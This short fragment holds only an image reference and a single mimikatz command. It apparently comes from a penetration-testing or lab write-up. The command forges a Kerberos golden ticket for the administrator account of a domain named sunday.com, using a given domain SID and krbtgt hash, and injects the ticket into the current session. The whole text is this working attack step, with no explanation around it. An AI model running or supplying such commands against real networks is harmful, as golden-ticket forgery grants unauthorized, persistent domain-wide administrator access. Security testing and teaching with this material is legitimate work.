 mimikatz.exe "kerberos::golden /user:administrator /domain:sunday.com /sid:S-1-5-21-2888174449-3543184991-2258948194 /krbtgt:bd53152857e38d92987c211b8b10803d /ptt"